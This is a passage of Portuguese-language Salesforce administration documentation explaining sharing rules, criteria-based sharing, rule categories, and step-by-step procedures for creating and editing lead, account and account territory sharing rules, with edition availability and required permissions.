
Por exemplo, use regras de compartilhamento para estender o acesso a usuários, em grupos públicos, papéis ou territórios. As regras de compartilhamento nunca poderão ser mais estritas que as definições padrão de toda a organização. Elas simplesmente possibilitam um maior acesso para usuários específicos.

É possível criar estes tipos de regras de compartilhamento.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

As regras de compartilhamento de conta, patrimônio e contato estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de território de conta, caso, lead, oportunidade, pedido e objeto personalizado estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de campanhas estão disponíveis na edição **Professional** por um custo adicional e nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



## **Mota:**

- **•** Não é possível incluir usuários do portal de alto volume nas regras de compartilhamento porque eles não têm papéis e não podem estar em grupos públicos.
- **•** Os desenvolvedores podem usar o Apex para compartilhar programaticamente objetos personalizados (com base nos proprietários do registro, mas não em outros critérios). Isso não se aplica ao Compartilhamento de usuários.

### CONSULTE TAMBÉM:

[Visão geral de regras de compartilhamento baseadas em critérios](#page-605-0) [Considerações de compartilhamento](#page-629-0)

# <span id="page-605-0"></span>Visão geral de regras de compartilhamento baseadas em critérios

As regras de compartilhamento baseadas em critérios determinam com quem compartilhar registros com base nos valores de campos dos registros. Por exemplo, suponhamos que você use um objeto personalizado para formulários de emprego, com um campo de lista de opções personalizado denominado "Departamento". Você pode criar uma regra de compartilhamento baseada em critérios que compartilhe todos os formulários de emprego nos quais o campo Departamento está definido como "TI" com todos os gerentes de TI da sua organização.

Nota:  $\mathcal{F}$ 

- **•** Embora as regras de compartilhamento baseadas em critérios se baseiem nos valores dos registros, e não nos proprietários dos registros, uma hierarquia de papéis ou territórios ainda permite que usuários superiores na hierarquia acessem os registros.
- **•** Você não pode usar o Apex para criar regras de compartilhamento baseadas em critérios. Além disso, o compartilhamento baseado em critérios não pode ser testado usando o Apex.
- **•** Você pode usar a API de metadados para criar regras de compartilhamento baseadas em critério a partir da versão 24.0 da API.
- **•** Não é possível incluir usuários do portal de alto volume nas regras de compartilhamento porque eles não têm papéis e não podem estar em grupos públicos.

Você pode criar regras de compartilhamento baseadas em critérios para contas, oportunidades, casos, contatos e objetos personalizados. É possível criar até 50 regras de compartilhamento baseadas em critérios por objeto.

- **•** Tipos de registro
- **•** Estes tipos de campo:
	- **–** Numeração automática
	- **–** Caixa de seleção
	- **–** Data
	- **–** Data/Hora
	- **–** Email
	- **–** Número
	- **–** Porcentagem
	- **–** Telefone
	- **–** Lista de opções
	- **–** Texto
	- **–** Área de texto
	- **–** URL
	- **–** Relacionamento de pesquisa (com o ID do usuário ou da fila)

Nota: Texto e Área de texto fazem distinção entre maiúsculas e minúsculas. Por exemplo, uma regra de compartilhamento  $\boxtimes$ baseada em critérios que especifica "Gerente" em um campo de texto não compartilhará registros com "gerente" no campo. Para criar uma regra com diversos casos comuns de uma palavra, digite cada valor separado por vírgula.

#### CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Contas, oportunidades, casos e contatos não estão disponíveis em **Database.com**

## <span id="page-606-0"></span>Categorias de regra de compartilhamento

Ao definir uma regra de compartilhamento, você poderá escolher uma das categorias a seguir nas listas suspensas pertencente aos membros de e Compartilhar com. Dependendo do tipo de regra de compartilhamento e dos recursos ativados para sua organização, algumas categorias poderão não ser exibidas.



Nota: Não é possível incluir usuários do portal de alto volume nas regras de compartilhamento porque eles não têm papéis e não podem estar em grupos públicos.



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### As regras de compartilhamento da conta e do contato estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento do território de conta, do caso, do lead e da oportunidade estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de campanhas estão disponíveis na **Professional** Edition por um custo adicional e nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

As regras de compartilhamento de objeto personalizado estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**.

Portais do parceiro e Portais de clientes estão disponíveis no Salesforce Classic



## CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Compartilhando registros com grupos de gerentes](#page-601-1)

# <span id="page-608-0"></span>Criando regras de compartilhamento de lead

As regras de compartilhamento de lead são baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de lead, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de lead, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar  $\mathbf{Z}$ uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione a configuração de acesso de compartilhamento para os usuários.



#### **10.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0)

[Categorias de regra de compartilhamento](#page-606-0)

# Editando regras de compartilhamento de lead

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de lead, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da Regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

**5.** Selecione a configuração de acesso de compartilhamento para os usuários.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

# <span id="page-610-0"></span>Criando regras de compartilhamento de conta

As regras de compartilhamento de conta podem ser baseadas no proprietário do registro ou em outros critérios, incluindo tipo de registro e determinados valores de campo. Você pode definir até 300 regras de compartilhamento de conta, incluindo até 50 regras de compartilhamento baseadas em critérios.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de conta, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Selecione um tipo de regra.
- **7.** Dependendo do tipo de regra selecionado, proceda da seguinte forma:

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

- **•** "Gerenciar compartilhamento"
- **•** Baseado no proprietário do registro—Na linha pertencente aos membros de, especifique os usuários cujos registros serão compartilhados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa (ou campo de pesquisa, se a sua organização tiver mais de 200 filas, grupos, papéis ou territórios).
- **•** Baseado em critérios—Especifique os critérios de Campo, Operador e Valor aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor é sempre um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

Nota: Para usar um campo que não é suportado por regras de compartilhamento baseadas em critérios, você pode criar uma regra de fluxo de trabalho ou um acionador do Apex para copiar o valor do campo em um campo de texto ou numérico, e usar esse campo como critério.

- 8. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **9.** Selecione uma configuração para Acesso de conta, contrato e patrimônio padrão.
- **10.** Nos campos restantes, selecione as configurações de acesso para os registros associados às contas compartilhadas.



Nota: Acesso de contato não estará disponível quando o padrão da empresa para contatos estiver definido como Controlado pelo pai.

#### **11.** Clique em **Salvar**.

CONSULTE TAMBÉM: [Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

## Editando regras de compartilhamento de conta

Para regras de compartilhamento baseadas no proprietário, você só pode editar as configurações de acesso de compartilhamento. Para regras de compartilhamento baseadas em outros critérios, você pode editar os critérios e as configurações de acesso de compartilhamento.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de conta, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da regra, se desejar.
- **4.** Se você tiver selecionado uma regra baseada no proprietário, vá para a próxima etapa.

Se você tiver selecionado uma regra baseada em critérios, especifique os critérios aos quais os registros devem corresponder para serem incluídos na regra de compartilhamento. Os campos disponíveis dependem do objeto selecionado, e o valor deve ser um número literal ou string. Clique em **Adicionar lógica de filtro...** para alterar o relacionamento E padrão entre cada filtro.

- **5.** Selecione uma configuração para Acesso de conta, contrato e patrimônio padrão.
- **6.** Nos campos restantes, selecione as configurações de acesso para os registros associados às contas compartilhadas.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"



Nota: Acesso de contato não estará disponível quando o padrão da empresa para contatos estiver definido como Controlado pelo pai.
**7.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

## Criando regras de compartilhamento de território de conta

As regras de compartilhamento de território de conta são baseadas na atribuição de território. Você pode definir até 300 regras de compartilhamento de território de conta.

- **1.** Se você planeja incluir grupos públicos em sua regra de compartilhamento, confirme se os grupos apropriados foram criados.
- **2.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **3.** Na lista relacionada Regras de compartilhamento de território de conta, clique em **Novo**.
- **4.** Insira **Nome do rótulo** e **Nome de regra**. O Rótulo é o rótulo de regra de compartilhamento conforme esta aparece na interface do usuário. O Nome da regra é um nome exclusivo usado pela API e pelos pacotes gerenciados.
- **5.** Insira a **Descrição**. Esse campo descreve a regra de compartilhamento. É opcional e pode conter até 1000 caracteres.
- **6.** Na linha Contas no território, selecione Territórios ou Territórios e subordinados na primeira lista suspensa e um território na segunda lista suspensa.
- 7. Na linha Compartilhar com, especifique os usuários que têm acesso aos dados: selecione uma categoria na primeira lista suspensa e um grupo de usuários na segunda lista suspensa ou no campo de pesquisa.
- **8.** Selecione uma configuração para Acesso de conta, contrato e patrimônio padrão.
- **9.** Nos campos restantes, selecione a configuração de acesso para os registros associados aos territórios de contas compartilhadas.



Nota: Acesso de contato não estará disponível quando o padrão da empresa para contatos estiver definido como Controlado pelo pai.

#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar regras de compartilhamento:

#### **10.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Regras de compartilhamento](#page-603-0) [Categorias de regra de compartilhamento](#page-606-0)

### Editando regras de compartilhamento de território de conta

Para regras de compartilhamento de território de conta, você pode editar as configurações de acesso de compartilhamento, mas não outras configurações.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Na lista relacionada Regras de compartilhamento de território de conta, clique em **Editar** ao lado da regra que você deseja alterar.
- **3.** Altere o Rótulo e o Nome da regra, se desejar.
